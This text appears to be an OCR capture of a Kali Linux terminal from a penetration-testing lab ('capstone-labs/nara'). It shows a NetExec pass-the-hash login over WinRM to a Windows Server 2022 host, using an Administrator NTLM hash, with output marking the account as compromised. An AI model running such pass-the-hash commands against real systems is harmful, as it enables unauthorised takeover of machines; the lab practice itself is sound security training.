 ┌──(kali㉿kali)-[~/capstone-labs/nara]
└─$ nxc winrm 192.168.198.30 -u Administrator -H d35c4ae45bdd10a4e28ff529a2155745
WINRM       192.168.198.30  5985   NARA             [*] Windows Server 2022 Build 20348 (name:NARA) (
domain:nara-security.com)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 ha
s been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from cryptog
raphy.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       192.168.198.30  5985   NARA             [+] nara-security.com\Administrator:d35c4ae45bdd1
0a4e28ff529a2155745 (Pwn3d!)